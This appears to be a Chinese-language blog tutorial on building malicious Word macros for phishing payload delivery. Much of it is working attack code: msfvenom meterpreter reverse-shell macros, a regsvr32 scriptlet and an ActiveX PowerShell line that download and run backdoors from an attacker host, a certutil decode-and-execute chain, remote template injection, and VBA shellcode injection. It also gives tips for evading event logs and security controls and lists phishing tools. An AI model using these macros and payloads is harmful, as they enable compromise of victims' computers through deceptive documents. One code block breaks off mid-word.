利用Word文档交付恶意Payload或直接执行恶意代码。
如果需要创建宏,只需要打开Word文档,键入ALT+F11打开宏编辑器,并选择当前文档即可:
Private Sub Document_Open()
MsgBox "wuhu haoye", vbOKOnly, "good word"
End Sub
保存后如果显示为未启用宏的文档,可以点击”否”按钮更改文件的保存类型。 然后键入ALT+F11切换编辑器到Word文档,这里就需要添加社工风格:
然后键入ALT+F11切换编辑器到Word文档,这里就需要添加社工风格: 保存文档后即可看到在目录中的另一个docm文档,这就是生成的宏文档。
保存文档后即可看到在目录中的另一个docm文档,这就是生成的宏文档。 打开并启用宏后即可显示弹窗消息:
打开并启用宏后即可显示弹窗消息:
Metasploit生成VBA宏
通过执行以下命令使用Metasploit框架生成VBA宏:
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.145 LPORT=4444 -e x86/shikata_ga_nai -f vba-psh > vba
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of vba-psh file: 7590 bytes
第二种方法:
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.145 LPORT=4444 -f vba-exe
在该方法末尾的注释中可以看到要将结尾的长字节字符串放置到文档中:
 运行后即可获取会话:
运行后即可获取会话:
Empire生成VBA宏
在创建stager处选择windows/macro并配置监听器即可: 复制生成的代码到编辑器中:
复制生成的代码到编辑器中: 一旦运行,即可获取到会话:
一旦运行,即可获取到会话:
页面替换宏
该方法是通过宏将页面与自动图文集进行替换,使受害者以为点了启用功能后真的奏效了,实际上是开启了替换并执行恶意代码。
首先,在Word文档中随便编写一个图文集: 点击”插入”——”文档部件”——”自动图文集”,将所选的内容保存为图文集(命名为:这是一个图文集),用以替换。
点击”插入”——”文档部件”——”自动图文集”,将所选的内容保存为图文集(命名为:这是一个图文集),用以替换。
Public alreadyLaunched As Integer
Private Sub Malware()
'
' ============================================
'
' Enter here your malware code here.
' It will be started on auto open surely.
'
' ============================================
MsgBox ("Here comes the malware!")
' ============================================
End Sub
Private Sub Launch()
If alreadyLaunched = True Then
Exit Sub
End If
Malware
SubstitutePage
alreadyLaunched = True
End Sub
Private Sub SubstitutePage()
'
' This routine will take the entire Document's contents,
' delete them and insert in their place contents defined in
' INSERT -> Quick Parts -> AutoText -> named as in `autoTextTemplateName`
'
Dim doc As Word.Document
Dim firstPageRange As Range
Dim rng As Range
Dim autoTextTemplateName As String
' This is the name of the defined AutoText prepared in the document,
' to be inserted in place of previous contents.
autoTextTemplateName = "这是一个图文集"
Set firstPageRange = Word.ActiveDocument.Range
firstPageRange.Select
Selection.WholeStory
Selection.Delete Unit:=wdCharacter, Count:=1
Set doc = ActiveDocument
Set rng = doc.Sections(1).Range
doc.AttachedTemplate.AutoTextEntries(autoTextTemplateName).Insert rng, True
doc.Save
End Sub
Sub AutoOpen()
' Becomes launched as first on MS Word
Launch
End Sub
Sub Document_Open()
' Becomes launched as second, another try, on MS Word
Launch
End Sub
Sub Auto_Open()
' Becomes launched as first on MS Excel
Launch
End Sub
Sub Workbook_Open()
' Becomes launched as second, another try, on MS Excel
Launch
End Sub
Regsvr32方法
通过在宏中引用regsvr32来下载文件进行交付。
首先编写sct文件:
<?XML version="1.0"?>
<scriptlet>
<registration progid="PqYOEI6w" classid="{057b64c8-1107-cda1-3d34-062978395f62}">
<script>
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe -nop -w hidden -c $r=new-object net.webclient;$r.proxy=[Net.WebRequest]::GetSystemWebProxy();$r.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $r.downloadstring('http://192.168.8.145/backdoor.file');", 0);
]]>
</script>
</registration>
</scriptlet>
其中backdoor.file文件是后门文件,带有powershell命令即可。
编写宏代码如下:
Private Sub Document_Open()
Test
End Sub
Private Sub DocumentOpen()
Test
End Sub
Private Sub Auto_Open()
Test
End Sub
Private Sub AutoOpen()
Test
End Sub
Private Sub Auto_Exec()
Test
End Sub
Private Sub Test()
Dim shell
Dim out
Set shell = VBA.CreateObject("WScript.Shell")
out = shell.Run("regsvr32 /u /n /s /i:http://192.168.8.145/vba.sct scrobj.dll", 0, False)
End Sub
运行后,宏会通过regsvr32执行vba.sct,而vba.sct文件会下载后门文件并执行。
此时,就成功地交付了有效负载,如果后门文件为反向会话,那么也可以直接获取到会话。
绕过SRP+EMET
在本方法中,我们将使用wePWNise绕过SRP(软件限制策略)和EMET。
首先需要下载该工具的软件包:
wePWNise https://github.com/FSecureLABS/wePWNise
然后分别生成x86和x64的payload:
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.8.145 LPORT=4444 -f raw -o one.raw
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.8.145 LPORT=4444 -f raw -o two.raw
然后使用wePWNise工具生成VBA宏即可:
python wepwnise.py -i86 one.raw -i64 two.raw --out wepwnise.txt
Author属性获取命令
我们可以设置一个从Author属性获取命令的宏,这样可以避免被记录在Windows的事件日志中:
Private Sub Workbook_Open()
Dim author As String
author = ActiveWorkbook.BuiltinDocumentProperties("Author")
Dim ws As Object
Set ws = CreateObject("WScript.Shell")
With ws.Exec("powershell.exe -nop -WindowStyle hidden -Command -")
.StdIn.WriteLine author
.StdIn.WriteBlankLines 1
.Terminate
End With
End Sub
然后我们使用Metasploit生成编码后的payload并将其放置到Author属性中即可:
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.145 LPORT=4444 -f psh-cmd
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of psh-cmd file: 7111 bytes
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdA....
基于ActiveX的自动运行宏

点击”开发人员”——”旧式窗体”——“其他控件”——”Microsoft InkPicture Control”,即可添加一个Microsoft InkPicture Control控件:

Run = Shell("cmd.exe /c PowerShell (New-Object System.Net.WebClient).DownloadFile('https://192.168.8.145/evil.exe','good.exe');Start-Process 'good.exe'", vbNormalFocus)
 能够自动运行宏的控件如下:
能够自动运行宏的控件如下: 在控件上方移动鼠标触发宏的控件如下:
在控件上方移动鼠标触发宏的控件如下:
Certutil解码并执行
该方法先使用Metasploit框架生成一个payload,然后将其进行Base64编码,再通过宏将编码后的文件下载到本地主机,最后通过certutil解码并运行。
简单的小脚本如下:
#!/bin/bash
LHOST=192.168.8.145
LPORT=4444
PAYLOAD=windows/meterpreter/reverse_tcp
OUTPUT_FILE=/var/www/html/encoded.crt
PAYLOAD_FILE=/tmp/hta
msfvenom -f hta-psh -p $PAYLOAD LHOST=$LHOST LPORT=$LPORT -o $PAYLOAD_FILE
echo -----BEGIN CERTIFICATE----- > $OUTPUT_FILE
cat $PAYLOAD_FILE | base64 -w 0 >> $OUTPUT_FILE
echo -----END CERTIFICATE----- >> $OUTPUT_FILE
chown www-data:www-data $OUTPUT_FILE 2> /dev/null
echo "Generated file: $OUTPUT_FILE"
然后编辑宏如下:
Sub DownloadAndExec()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://192.168.8.145/encoded.crt", False
xHttp.Send
With bStrm
.Type = 1
.Open
.write xHttp.responseBody
.savetofile "encoded.crt", 2
End With
Shell ("cmd /c certutil -decode encoded.crt encoded.hta & start encoded.hta")
End Sub
远程模板注入
引用包含宏的模板文件来执行宏。
制作模板注入只需要将当前Word文档重命名为.zip后缀并解压,然后进入到word目录下的_rels目录,打开document.xml.rels文件并找到一个空闲的 Id 值,例如 rId10,然后在 Relationships 标签内添加一个新的 Relationship 标签即可:
<Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="http://example.com/template.dotm" TargetMode="External"/>

当运行该文档时,就会加载远程的 http://example.com/template.dotm 带宏文档。
注:不同Word版本修改的文件可能不同,如果目录下为settings.xml.rels文件,修改文件为该样式亦可。
使用宏进行Shellcode注入
Shellcode的简单实现:
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes
As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As
LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As
LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As
Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As
LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr
Function MyMacro()
Dim buf As Variant
Dim addr As LongPtr
Dim counter As Long
Dim data As Long
Dim res As Long
buf = Array(shellcode array)
addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
For counter = LBound(buf) To UBound(buf)
data = buf(counter)
res = RtlMoveMemory(addr + counter, data, 1)
Next counter
res = CreateThread(0, 0, addr, 0, 0, 0)
End Function
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacr
在宏中嵌入可执行文件
该方法会将可执行文件以十六进制嵌入到宏中,在运行时会重新组装到临时目录并运行。
使用该方法需要下载一个小工具:
http://didierstevens.com/files/software/file2vbscript_v0_3.zip
然后执行以下命令:
file2vbscript cmd.exe cmd.vbs
该命令的两个参数分别代表嵌入的可执行文件的名称和要生成的 VBscript 的名称
这将生成一个 VBscript,它将 cmd.exe 写入当前目录并执行它(创建一个新进程)。如果要加载 DLL 而不是执行 EXE,则使用 -l 选项:
file2vbscript -l mydll.dll mydll.vbs
要在 Office 应用程序中使用则添加选项 -o:
file2vbscript -ol mydll.dll mydll.vbs
这会将嵌入文件拆分为多个子文件,以适应 Office VBscript 的大小限制
小工具
Office-phish-templates
https://github.com/MartinSohn/Office-phish-templates
Phishery
https://github.com/ryhanson/phishery
MaliciousMacroMSBuild
https://github.com/infosecn1nja/MaliciousMacroMSBuild
Macro_pack
https://github.com/sevagas/macro_pack
- END -
原文始发于微信公众号(Ghost Wolf Lab):Office Word 宏
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-






评论